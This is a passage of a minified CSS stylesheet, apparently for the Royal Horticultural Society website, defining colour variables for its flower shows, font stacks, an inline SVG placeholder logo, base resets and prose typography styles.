wn-30:#3b36304d;--color-shade-dark-brown-50:#3b363080;--color-shade-green-40:#daefdb66;--color-shade-green-60:#daefdb99;--color-shade-green-80:#daefdbcc;--color-show-chelsea:var(--color-primary-purple);--color-show-chelsea-hover:var(--color-primary-darker-purple);--color-show-chelsea-dark:#411a51;--color-show-hampton:#ad0050;--color-show-hampton-hover:#59062c;--color-show-hampton-dark:#7a0039;--color-show-hampton-accent:#c07a9a;--color-show-malvern:#2f79bd;--color-show-urban:#ca4f1c;--color-show-tatton:#2e7a43;--color-show-tatton-hover:#0d722f;--color-show-tatton-dark:#07503e;--color-show-tatton-accent:#3fa15a;--color-show-badminton:var(--color-show-hampton);--color-show-sandringham:var(--color-show-tatton);--font-gt-super:"GT-Super-Text-Black","RHS Headline","Georgia","Cambria","Times New Roman","Times",serif;--font-freight-sans:"freight-sans-pro","RHS Regular","Helvetica Neue",Helvetica,Arial,sans-serif;--font-marker:"Open Sans Markers",Arial,"Helvetica Neue",Helvetica,system-ui,-apple-system,"Segoe UI",sans-serif;--rhs-placeholder-bg:url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 26 33" width="60" height="70"><path id="svg_1" d="M25.831 0c.092 0 .166.071.166.162L26 22.184c0 2.756-.918 5.188-2.664 7.322-1.166 1.425-2.581 2.547-4.148 3.479-.1.059-.198-.079-.105-.15 1.397-1.067 3.099-2.28 4.056-3.758 1.754-2.709 2.018-4.778 2.018-7.501V.928c0-.054-.044-.095-.098-.095H.169C.076.833 0 .758 0 .667v-.5C0 .075.076 0 .169 0zM14.224 9.392c.471.723 1.117 1.2 1.52 1.417.007-.065.017-.131.033-.172.032-.083.133-.095.15.023.014.09-.082.577.153 1.295.126-.172.594-.894.65-1.754.005-.156.158-.137.158.018-.001.769-.379 1.797-.595 2.063-.053.066-.038.128.012.197l.341.492a5.5 5.5 0 0 1 2.342-1.501c.14-.046.198.097.046.154-.255.094-.992.397-1.572.95.171.01.613.07 1.242-.161.113-.031.145.081.059.124-.44.219-.975.3-1.45.285-.072-.002-.111-.006-.171.058-.737.793-1.199 1.777-1.106 3.026.004.051.051.081.101.066.689-.201 1.209-.249 1.6-.232.149.007.153.137.024.158-.465.074-2.032.174-3.38 1.509-.734.727-.858 1.48-.793 3.227.048 1.289-.022 2.631.221 3.275.475 1.26 2.252 1.398 2.731 1.46l1.924.275a4.86 4.86 0 0 1 .717.168 8.22 8.22 0 0 1 .811.313c.087.036.098.1.059.127-.046.031-.132-.004-.229-.039a3.89 3.89 0 0 0-.926-.221c-.053-.005-.074.02-.043.063.154.211.357.405.628.551.123.066.07.177-.056.124a2.7 2.7 0 0 1-.956-.728c-.027-.035-.034-.039-.105-.066-.266-.101-.472-.126-.615-.12-.289.011-.306.118-.253.234.044.097.264.323.724.585.607.346 1.119.478 1.402.571.142.047.098.172-.041.138l-1.112-.306c-.106-.021-.125.034-.111.098.047.211.326.533.561.711.117.089.038.206-.079.112-.277-.209-.506-.355-.848-.991-.058-.108-.129-.216-.222-.296-.294-.254-.646-.415-.947-.662-.187-.154-.588-.385-.577-.073.008.222.101.415.22.597a2.84 2.84 0 0 0 .864.832l1.107.774c.178.125.081.261-.089.133-.349-.264-.682-.451-1.121-.583-.045-.014-.075.017-.056.066.136.348.326.853.318 1.224-.003.117-.105.132-.131.018-.11-.49-.162-.699-.409-1.083-.726-1.132-1.725-2.02-2.246-2.207-.153-.055-.213.003-.177.128.103.332.306.705.612 1.177.89 1.375 1.434 1.688 1.81 2 .116.096.046.188-.082.114-.569-.321-.729-.464-.84-.54-.049-.034-.101-.025-.112.046-.086.541-.053 1.112.065 1.513.04.135-.069.171-.129.042-.099-.212-.146-.438-.185-.666-.052-.306-.072-.614-.074-.923-.004-.727-.498-.828-1.145-2.014-.118-.217-.184-.213-.132.068l.105.635c.042.321.133.535.228.717.202.39.585 1.181.602 1.83.003.098-.082.116-.119.006-.081-.24-.194-.834-.617-1.377-.031-.04-.075-.04-.09.01-.354 1.251-.078 1.87-.012 2.175.026.122-.069.156-.125.046-.098-.191-.376-.875-.217-1.956.122-.828.089-1.22-.01-1.738-.101-.529-.26-.753-.378-.924s-.308-.139-.387.008c-.084.155-.114.325-.125.499-.028.472.045.944.18 1.397.106.355.179.718.23 1.084.096.684.068 1.077-.005 1.517-.028.217-.176.208-.155 0 .035-.341.058-.668-.044-1.263-.142-.829-.213-1.055-.481-1.631-.05-.108-.101-.084-.15.005-.154.279-.288.831-.382 1.354-.201 1.117-.133 1.428-.103 1.929.01.164-.109.183-.141.029-.086-.426-.152-1-.01-1.976.161-1.106.548-2.267.217-2.932-.094-.189-.171-.187-.307-.027-.352.415-.482 1.951-.408 2.465.188 1.309-.156 2.004-.194 2.094-.074.175-.18.126-.141-.028.09-.347.317-1.098.011-2.113-.016-.051-.068-.047-.088-.018-.47.693-.642 1.294-.752 1.723-.035.137-.145.132-.128-.029.052-.485.288-1.25.56-1.825.255-.538.33-.533.433-1.176l.086-.481c.004-.043-.023-.055-.051-.019l-.496.672c-.128.185-.302.357-.445.531-.09.11-.301.39-.295.837.01.771-.151 1.288-.23 1.517-.051.159-.164.13-.134-.031.018-.096.093-.242.106-.591.014-.372-.025-.682-.065-.931-.015-.089-.037-.106-.125-.074s-.174.062-.403.247c-.108.088-.256.204-.536.372-.124.075-.197-.013-.072-.113.894-.715 1.684-1.568 2.194-2.713.083-.187.145-.384.213-.577.027-.077.01-.094-.072-.076l-.645.175c-.241.06-.413.539-.935 1.116-.35.387-.817 1.109-1.113 2.127-.053.182-.06.385-.134.39-.254.017.236-1.376.363-1.699a.67.67 0 0 0 .033-.1c.011-.051-.035-.066-.085-.051-.749.227-1.02.529-1.176.604-.114.055-.172-.034-.07-.114l.787-.57c.664-.435 1.031-.677 1.326-1.269.134-.27.213-.606-.06-.538a1.01 1.01 0 0 0-.393.198l-.773.611c-.174.135-.325.304-.429.497-.307.564-.713.836-.842.901-.122.061-.185-.001-.085-.094.054-.051.529-.389.598-.714.019-.089-.018-.129-.108-.109l-.149.035-.31.076-.386.073c-.159.012-.17-.079-.026-.124.303-.096 1.043-.217 1.595-.803.084-.089.158-.173.218-.279.077-.136.032-.212-.125-.236-.23-.036-.719.018-.91.254-.4.495-.84.722-1.001.783-.111.042-.16-.05-.035-.118a1.97 1.97 0 0 0 .734-.697c.033-.051.026-.07-.059-.067-.398.017-.813.216-1.056.266-.119.024-.15-.084-.04-.125l.831-.305c.982-.294 2.236-.387 3.102-.517 1.438-.217 2.055-.801 2.279-1.454.198-.579.193-2.89.201-3.23.041-1.726-.036-2.179-.673-2.982-.867-1.093-1.64-.681-3.45-1.461-.296-.128-1.028-.484-1.103-.543-.062-.049-.044-.136.053-.127.091.009.519.2.878.351.038.016.049.006.027-.05-.15-.379-.357-.722-.664-1.001-.087-.079 0-.167.097-.098.494.349.678.805.962 1.244l.079.057c.913.256 1.663.358 2.044.349-.106-.151-.211-.339-.345-.372-.749-.32-1.208-.809-1.285-.898s.002-.17.105-.105c.193.123.584.395.982.529a10.21 10.21 0 0 1-.508-1.267c-.026-.077-.045-.101-.154-.139-1.852-.641-2.665-2.377-2.719-2.658-.022-.116.127-.156.175-.044.39.926 1.43 1.963 2.534 2.316l-.088-.529c-.167-1.214-.044-2.017.188-2.576.033-.079.142-.049.122.039-.035.162-.188.563-.118 1.327.148-.087.854-.576 1.217-1.535.039-.109.161-.079.131.036-.094.361-.343 1.193-1.106 1.814-.173.14-.215.116-.194.243.16.956.537 1.851.658 2.049.927-.696 1.168-1.507 1.329-1.794.045-.08.158-.038.13.047-.158.472-.447 1.431-1.253 2.059-.051.04-.021.07-.003.104.889 1.616 1.407 1.659 2.664 3.14.62-.788 1.261-1.374 2.771-1.971.038-.015.064-.05.062-.091-.03-.648.04-1.764.754-2.789.015-.022.016-.051.001-.073-.391-.558-.672-1.313-.705-2.043-.001-.03-.018-.057-.043-.073-1.133-.727-1.484-1.47-1.565-1.656-.041-.093.061-.153.125-.058zm-2.186 15.071c-.241.304-.739.821-1.776.994-.096.024-.09.074 0 .069.281-.014.844-.102 1.185-.261.092-.043.116.025.095.13-.072.425-.252.735-.589 1.253-.068.107-.017.129.073.029.821-.911 1.011-1.836 1.011-2.215zm.163-6.064c.043.155.245.55.228 1.582l-.02 1.166-.008.46-.027 1.542-.01.481c-.002.06.037.055.085-.037.13-.247.226-.557.231-1.103l.058-2.545c.01-.681-.249-1.29-.469-1.544-.061-.071-.084-.057-.068-.002zm-1.651-.865c-.233.395-.648.581-.95.668l-.903.226c-.033.008-.052-.02-.035-.048.27-.431.598-.807 1.058-1.051.501-.266 1.088-.234.829.205zm5.605-.078c.264.237.455.532.662.814.014.018.001.035-.02.037-.371.032-.768-.01-1.102-.169-.408-.194-.819-.625-.63-.891.132-.185.524-.297 1.09.21zm-6.893-.549c.421.276-.307.74-1.249.728-.574-.007-1.13-.223-1.328-.363-.032-.022-.021-.049.019-.048.388.003.747-.123 1.105-.247.761-.264 1.243-.208 1.453-.07zm8.391 0a3.77 3.77 0 0 0 .8.278c.038.008.029.037.01.046a2.37 2.37 0 0 1-1.338.281c-.367-.034-.957-.304-.971-.56-.016-.305.879-.33 1.499-.045zm-4.512-2.164c.385.277.596.897.501 1.423-.041.232-.209.4-.444.433-.096.013-.164.039-.218.119-.116.169-.283.242-.484.197-.535-.119-1.031-.605-1.126-1.075-.069-.34.06-.63.397-.72.225-.06.44-.151.595-.325.211-.238.482-.251.78-.052zm-5.517 1.724c.059.088.092.167-.089.259-.538.274-1.61.253-2.495-.634-.022-.022-.027-.045-.013-.056l.021-.007 1.075-.104c.748-.07 1.338.3 1.5.543zm11.573-.442l1.035.305c.036.011.031.04-.004.064-.961.651-2.062.611-2.654.056-.039-.037-.027-.074.015-.105.484-.363 1.015-.491 1.608-.319zm-5.712-2.5c.819.661 1.399 1.056 1.676 1.729.086.21.354 1.187-.518.684-1.121-.647-1.213-2.15-1.21-2.401 0-.031.016-.041.052-.012zm7.811 1.416c.039.008.037.041 0 .072-.993.842-1.63.654-1.796.568-.026-.014-.036-.032-.02-.067.199-.427.74-.804 1.816-.574zM4.57 13.902l.02.009c.16.115.344.276.767.415.855.28 1.17.821 1.269 1.077.038.099.026.155-.064.148-1.512-.129-1.984-1.472-2.017-1.616-.003-.014.001-.025.009-.029l.016-.002zm14.404-.974c.016 0 .028.003.032.009.007.012-.01.024-.017.029-.455.323-.74.751-.95 1.256-.238.574-.484.952-.841 1.196-.191.131-.336.057-.374-.176-.191-1.163 1.001-2.304 2.15-2.314zm1.707.291l-.693 1.173c-.332.461-.783.767-1.328.929-.22.066-.29-.019-.22-.222.447-1.293 1.575-1.477 2.18-1.882l.032-.019c.023-.012.037.011.03.021zm-13.41.122c.346.389 1.076.527 1.232 1.125.115.438-.252.49-.581.252-.496-.359-.622-.935-.72-1.331-.02-.081.014-.107.069-.045zm5.595-.786c.058.917-.582 1.89-1.492 2.034-.224.039-.32-.008-.229-.234.209-.516.647-.828 1.043-1.128.249-.189.47-.402.634-.669.022-.037.043-.028.044-.003zm-7.615.088l.019.014c.212.225.472.363.722.54 1.015.719 1.097 1.449.634 1.34-.756-.177-1.26-1.037-1.401-1.862-.001-.017.003-.029.011-.033h.015zm5.401-.974c.082.751.227 1.318-.183 1.949-.111.171-.218.259-.306.29-.173.061-.236-.08-.255-.338-.07-.932.496-1.601.695-1.917.02-.031.045-.024.049.016zm4.771.111c.423.731.039 1.435-.004 1.508-.112.187-.279.277-.499.241a.35.35 0 0 0-.292.068c-.162.123-.349.14-.518.03-.616-.398-.815-1.026-.735-1.449a.53.53 0 0 1 .523-.48c.307-.021.265.111.687-.146.335-.189.646-.103.837.229zm-7.695-1.205c.546.768.84 1.129.933 1.671.07.413-.043.857-.243.765-.363-.171-.715-.638-.818-1.321-.055-.369-.035-.737.055-1.101.012-.049.045-.053.073-.014zm14.011 1.003c.041.008.044.043.021.062-1.002.857-2.027 1.028-2.511.925-.24-.051-.301-.187-.17-.342.551-.649 1.632-.844 2.659-.645zm-17.752-.273c.31.059.513.058.882.08 1.265.074 1.964.935 1.391 1.111-.226.07-.631.036-1.133-.217-.464-.233-.824-.548-1.156-.941-.018-.022-.009-.038.015-.034zm7.846-1.18c.281.125.18.222.675.192.385-.01.618.211.628.593.023.842-.652 1.283-.725 1.327-.189.112-.378.114-.555-.021-.089-.068-.176-.095-.29-.076-.201.033-.374-.04-.471-.216-.352-.638-.227-1.285.046-1.62.221-.272.471-.277.691-.179zm6.247.27c-.098.442-.139 1.154-.67 1.511-.369.248-.426.21-.387-.234.045-.507.45-1.103 1.004-1.328.036-.015.066-.005.053.051zm3.49-.724c.03-.004.04.014.022.032-.225.242-.336.422-.56.737-.669.943-1.942 1.256-1.776.617.062-.239.316-.579.823-.883.468-.282.952-.427 1.492-.503zM4.801 9.347l.03.011.091.051.853.461c.905.531.901 1.705-.006 1.139-.492-.307-.56-.629-.991-1.613-.007-.016-.009-.037.004-.045l.018-.003zm-1.399.103l.036.014.75.37c.466.228.731.602.821 1.103.012.066-.003.1-.089.098-.528-.017-1.303-.424-1.555-1.51-.015-.063-.004-.086.037-.075zm10.132.123c.892.614 1.242 1.695.477 1.393-.514-.203-.872-.746-1.304-1.227-.182-.202-.39-.376-.63-.509-.03-.017-.026-.048.006-.051a2.15 2.15 0 0 1 1.451.394zM8.045 8.437c.292.383.315 1.036.065 1.523a.47.47 0 0 1-.53.27c-.097-.015-.175.004-.252.066-.164.131-.348.153-.532.05-.487-.273-.811-.891-.762-1.377.035-.352.239-.556.595-.544a1.09 1.09 0 0 0 .639-.165c.278-.17.546-.104.777.178zm3.284.267l-.522.931c-.603.995-1.854 1.049-1.21.05.336-.521.849-.676 1.694-1.033.037-.016.064.001.038.052zm3.296.092l.025.003.616.239c.376.178.778.455.997.931.229.496-.06.475-.283.394-.481-.176-.805-.537-1.002-.898l-.369-.623c-.008-.013-.008-.027 0-.036l.016-.009zm4.118-.626c.178.155.363.242.6.274.324.043.488.263.485.626-.021.48-.424.998-.93 1.216a.47.47 0 0 1-.583-.124c-.065-.073-.137-.107-.237-.108-.211-.002-.367-.101-.443-.296-.2-.516-.052-1.197.298-1.542.253-.249.542-.279.81-.046zm-1.981-.821c.282.493.465 1.015.45 1.59-.021.796-.407 1.165-.705.709-.307-.469-.194-1.105-.075-1.446l.257-.849c.013-.055.051-.043.073-.004zm-7.658-.137a5.42 5.42 0 0 0 .23.815c.248.701.166 1.191.028 1.468-.305.611-.602.195-.743-.316-.223-.806.317-1.72.448-1.968.013-.025.032-.022.037.001zm12.039.622l-.12.751a1.26 1.26 0 0 1-.731.962c-.045.023-.07.008-.087-.026-.128-.255-.095-1.14.878-1.722.036-.021.067-.014.059.034zm-8.45-.659l.458.467c.611.531.887 1.065.89 1.345.001.082-.022.308-.478.118-.709-.296-1.108-1.251-.945-1.936.01-.041.029-.04.074.007zm3.025-.827c.362.306.523.94.387 1.458-.06.228-.24.383-.477.397-.096.006-.166.026-.227.101-.129.16-.301.219-.498.159-.524-.16-.98-.684-1.037-1.16-.042-.344.11-.624.453-.687.229-.042.451-.116.618-.278.23-.221.501-.213.782.009zm-4.6-.109c.237.194.115.261.6.362.374.091.54.365.448.736-.203.818-.972 1.067-1.054 1.09a.46.46 0 0 1-.53-.165c-.068-.088-.144-.137-.259-.149-.203-.021-.35-.136-.397-.331-.169-.707.125-1.298.478-1.551.286-.204.529-.144.714.008zm-6.289.188l.03.013c.176.104.527.274.772.394.671.328.846.982.816 1.196-.303.026-.917-.119-1.38-.863-.188-.301-.27-.59-.276-.698-.001-.024.005-.037.016-.042h.022zm1.648-.084c.721.052 1.53.463 1.77 1.137.221.622-.305.463-.642.223-.515-.367-.443-.595-1.147-1.321-.022-.023-.01-.041.018-.039zm12.763-.118c-.169.233-.246.401-.406.698-.333.618-.756.846-1.038.928-.294.086-.47.054-.436-.207.028-.213.212-.535.618-.852.375-.293.779-.47 1.239-.593.026-.007.036.008.023.026zM7.452 4.448c.558.222 1.191 1.025 1.384 1.682.314 1.071-.719.885-1.277-.533-.144-.364-.194-.74-.136-1.131l.006-.012.011-.007.013.001zm10.329.025c.096.633.009 1.225-.337 1.756l-.112.157-.691.393-.026-.123c-.091-.493-.016-1.012.485-1.555l.584-.665c.058-.066.086-.045.098.037zm-3.815.06c-.179 1.046-.713 1.779-1.098 2.021-.319.201-.623.114-.559-.38.14-1.082.958-1.395 1.561-1.75.099-.058.118-.023.096.108zm.592-.052l.062.232.062.234c.106.43.147.859-.238 1.231-.164.158-.252-.416-.255-.619-.005-.374.123-.728.324-1.086.016-.029.038-.022.045.007zm-3.946-.095l-.142.829c-.121.572-.585.825-.737.877-.028.01-.048 0-.055-.021-.18-.533.094-1.264.855-1.721.062-.037.09-.025.079.037zm1.486-.99l.093 1.007c.058.611-.17 1.106-.626 1.508-.043.038-.072.054-.112-.001-.398-.557-.287-1.74.54-2.53.077-.074.099-.044.105.016zm3.626.157c.69.968.357 1.847.112 2.194-.238.339-.691.263-.595-.607.069-.624.332-.911.398-1.56.006-.06.052-.073.085-.027z" fill="%2396ada3"/></svg>')}}@layer base{*,:after,:before,::backdrop{box-sizing:border-box;border:0 solid;margin:0;padding:0}::file-selector-button{box-sizing:border-box;border:0 solid;margin:0;padding:0}html,:host{-webkit-text-size-adjust:100%;tab-size:4;line-height:1.5;font-family:var(--default-font-family,ui-sans-serif,system-ui,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji");font-feature-settings:var(--default-font-feature-settings,normal);font-variation-settings:var(--default-font-variation-settings,normal);-webkit-tap-highlight-color:transparent}hr{height:0;color:inherit;border-top-width:1px}abbr:where([title]){-webkit-text-decoration:underline dotted;text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;-webkit-text-decoration:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,samp,pre{font-family:var(--default-mono-font-family,ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace);font-feature-settings:var(--default-mono-font-feature-settings,normal);font-variation-settings:var(--default-mono-font-variation-settings,normal);font-size:1em}small{font-size:80%}sub,sup{vertical-align:baseline;font-size:75%;line-height:0;position:relative}sub{bottom:-.25em}sup{top:-.5em}table{text-indent:0;border-color:inherit;border-collapse:collapse}:-moz-focusring{outline:auto}progress{vertical-align:baseline}summary{display:list-item}ol,ul,menu{list-style:none}img,svg,video,canvas,audio,iframe,embed,object{vertical-align:middle;display:block}img,video{max-width:100%;height:auto}button,input,select,optgroup,textarea{font:inherit;font-feature-settings:inherit;font-variation-settings:inherit;letter-spacing:inherit;color:inherit;opacity:1;background-color:#0000;border-radius:0}::file-selector-button{font:inherit;font-feature-settings:inherit;font-variation-settings:inherit;letter-spacing:inherit;color:inherit;opacity:1;background-color:#0000;border-radius:0}:where(select:is([multiple],[size])) optgroup{font-weight:bolder}:where(select:is([multiple],[size])) optgroup option{padding-inline-start:20px}::file-selector-button{margin-inline-end:4px}::placeholder{opacity:1}@supports (not ((-webkit-appearance:-apple-pay-button))) or (contain-intrinsic-size:1px){::placeholder{color:currentColor}@supports (color:color-mix(in lab,red,red)){::placeholder{color:color-mix(in oklab,currentcolor 50%,transparent)}}}textarea{resize:vertical}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-date-and-time-value{min-height:1lh;text-align:inherit}::-webkit-datetime-edit{display:inline-flex}::-webkit-datetime-edit-fields-wrapper{padding:0}::-webkit-datetime-edit{padding-block:0}::-webkit-datetime-edit-year-field{padding-block:0}::-webkit-datetime-edit-month-field{padding-block:0}::-webkit-datetime-edit-day-field{padding-block:0}::-webkit-datetime-edit-hour-field{padding-block:0}::-webkit-datetime-edit-minute-field{padding-block:0}::-webkit-datetime-edit-second-field{padding-block:0}::-webkit-datetime-edit-millisecond-field{padding-block:0}::-webkit-datetime-edit-meridiem-field{padding-block:0}::-webkit-calendar-picker-indicator{line-height:1}:-moz-ui-invalid{box-shadow:none}button,input:where([type=button],[type=reset],[type=submit]){appearance:button}::file-selector-button{appearance:button}::-webkit-inner-spin-button{height:auto}::-webkit-outer-spin-button{height:auto}[hidden]:where(:not([hidden=until-found])){display:none!important}html{scroll-behavior:smooth}body{font-family:var(--font-freight-sans);color:var(--color-primary-dark-brown)}h1{font-size:var(--text-5xl);font-family:var(--font-gt-super)}}@layer components{.focus-ring:focus{--tw-ring-shadow:var(--tw-ring-inset,)0 0 0 calc(2px + var(--tw-ring-offset-width))var(--tw-ring-color,currentcolor);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);--tw-ring-color:var(--color-blue-500);--tw-ring-offset-width:2px;--tw-ring-offset-shadow:var(--tw-ring-inset,)0 0 0 var(--tw-ring-offset-width)var(--tw-ring-offset-color);--tw-outline-style:none;outline-style:none}.focus-ring-inset:focus{--tw-ring-shadow:var(--tw-ring-inset,)0 0 0 calc(2px + var(--tw-ring-offset-width))var(--tw-ring-color,currentcolor);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);--tw-ring-color:var(--color-blue-500);--tw-ring-offset-width:2px;--tw-ring-offset-shadow:var(--tw-ring-inset,)0 0 0 var(--tw-ring-offset-width)var(--tw-ring-offset-color);--tw-outline-style:none;--tw-ring-inset:inset;outline-style:none}}@layer utilities{.pointer-events-none{pointer-events:none}.invisible{visibility:hidden}.visible{visibility:visible}.prose{color:var(--color-primary-dark-brown);max-width:65ch}.prose :where(p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em;margin-bottom:1.25em}.prose :where([class~=lead]):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-lead);margin-top:1.2em;margin-bottom:1.2em;font-size:1.25em;line-height:1.6}.prose :where(a):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--color-primary-dark-green);text-decoration:underline;-webkit-text-decoration-color:var(--color-primary-dark-green);text-decoration-color:var(--color-primary-dark-green);text-underline-offset:2px;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none;font-weight:700;text-decoration-thickness:1px}.prose :where(a):not(:where([class~=not-prose],[class~=not-prose] *)):hover{color:var(--color-primary-dark-brown);-webkit-text-decoration-color:var(--color-primary-dark-brown);text-decoration-color:var(--color-primary-dark-brown)}.prose :where(a):not(:where([class~=not-prose],[class~=not-prose] *)):focus{box-shadow:0 0 0 2px var(--color-primary-blue);outline-offset:2px;outline:none}.prose :where(strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-bold);font-weight:600}.prose :where(a strong):not(:where([class~=not-prose],[class~=not-prose] *)),.prose :where(blockquote strong):not(:where([class~=not-prose],[class~=not-prose] *)),.prose :where(thead th strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose :where(ol):not(:where([class~=not-prose],[class~=not-prose] *)){counter-reset:list-counter;padding-inline-start:1.625em;margin-top:1rem;margin-bottom:1rem;padding-left:0;list-style:none}.prose :where(ol):not(:where([class~=not-prose],[class~=not-prose] *))>li{counter-increment:list-counter;margin-top:1rem;margin-bottom:1rem;padding-left:3rem;position:relative}.prose :where(ol):not(:where([class~=not-prose],[class~=not-prose] *))>li:before{content:counter(list-counter);color:#fff;font-size:1.1rem;font-weight:500;font-family:var(--font-marker);background-color:var(--color-primary-dark-green);border-radius:9999px;justify-content:center;align-items:center;width:2rem;height:2rem;line-height:24px;display:flex;position:absolute;top:0;left:0}.prose :where(ol[type=A]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-alpha}.prose :where(ol[type=a]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-alpha}.prose :where(ol[type=A s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-alpha}.prose :where(ol[type=a s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-alpha}.prose :where(ol[type=I]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-roman}.prose :where(ol[type=i]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-roman}.prose :where(ol[type=I s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-roman}.prose :where(ol[type=i s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-roman}.prose :where(ol[type="1"]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:decimal}.prose :where(ul):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:1.625em;margin-top:1.25em;margin-bottom:1.5rem;padding-left:0;list-style:none}.prose :where(ul):not(:where([class~=not-prose],[class~=not-prose] *))>li{margin-top:1rem;margin-bottom:1rem;padding-left:calc(1.5rem + 10px);padding-right:1.5rem;position:relative}.prose :where(ul):not(:where([class~=not-prose],[class~=not-prose] *))>li:before{content:"";background-color:var(--color-primary-dark-green);width:10px;height:10px;position:absolute;top:6px;left:.5rem}.prose :where(ol>li):not(:where([class~=not-prose],[class~=not-prose] *))::marker{color:var(--tw-prose-counters);font-weight:400}.prose :where(ul>li):not(:where([class~=not-prose],[class~=not-prose] *))::marker{color:var(--tw-prose-bullets)}.prose :where(dt):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);margin-top:1.25em;font-weight:600}.prose :where(hr):not(:where([class~=not-prose],[class~=not-prose] *)){border-color:var(--tw-prose-hr);border-top-width:1px;margin-top:3em;margin-bottom:3em}.prose :where(blockquote):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-quotes);border-inline-start-width:.25rem;border-inline-start-color:var(--tw-prose-quote-borders);quotes:"“""”""‘""’";margin-top:1.6em;margin-bottom:1.6em;padding-inline-start:1em;font-style:italic;font-weight:500}.prose :where(blockquote p:first-of-type):not(:where([class~=not-prose],[class~=not-prose] *)):before{content:open-quote}.prose :where(blockquote p:last-of-type):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:close-quote}.prose :where(h1):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);margin-top:0;margin-bottom:.888889em;font-size:1.75rem;font-weight:800;line-height:1.11111}.prose :where(h1 strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-weight:900}.prose :where(h2):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);margin-top:2em;margin-bottom:1em;font-size:1.5rem;font-weight:700;line-height:1.33333}.prose :where(h2 strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-weight:800}.prose :where(h3):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);margin-top:1.6em;margin-bottom:.6em;font-size:1.375rem;font-weight:600;line-height:1.6}.prose :where(h3 strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-weight:700}.prose :where(h4):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);margin-top:1.5em;margin-bottom:.5em;font-size:1.25rem;font-weight:600;line-height:1.5}.prose :where(h4 strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-weight:700}.prose :where(img):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2em;margin-bottom:2em}.prose :where(picture):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2em;margin-bottom:2em;display:block}.prose :where(video):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2em;margin-bottom:2em}.prose :where(kbd):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-kbd);box-shadow:0 0 0 1px var(--tw-prose-kbd-shadows),0 3px 0 var(--tw-prose-kbd-shadows);padding-top:.1875em;padding-inline-end:.375em;padding-bottom:.1875em;border-radius:.3125rem;padding-inline-start:.375em;font-family:inherit;font-size:.875em;font-weight:500}.prose :where(code):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-code);font-size:.875em;font-weight:600}.prose :where(code):not(:where([class~=not-prose],[class~=not-prose] *)):before,.prose :where(code):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:"`"}.prose :where(a code):not(:where([class~=not-prose],[class~=not-prose] *)),.prose :where(h1 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose :where(h2 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-size:.875em}.prose :where(h3 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-size:.9em}.prose :where(h4 code):not(:where([class~=not-prose],[class~=not-prose] *)),.prose :where(blockquote code):not(:where([class~=not-prose],[class~=not-prose] *)),.prose :where(thead th code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose :where(pre):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-pre-code);background-color:var(--tw-prose-pre-bg);padding-top:.857143em;padding-inline-end:1.14286em;padding-bottom:.857143em;border-radius:.375rem;margin-top:1.71429em;margin-bottom:1.71429em;padding-inline-start:1.14286em;font-size:.875em;font-weight:400;line-height:1.71429;overflow-x:auto}.prose :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:inherit;color:inherit;font-size:inherit;font-family:inherit;line-height:inherit;background-color:#0000;border-width:0;border-radius:0;padding:0}.prose :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)):before,.prose :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:none}.prose :where(table):not(:where([class~=not-prose],[class~=not-prose] *)){table-layout:auto;width:100%;margin-top:2em;margin-bottom:2em;font-size:.875em;line-height:1.71429}.prose :where(thead):not(:where([class~=not-prose],[class~=not-prose] 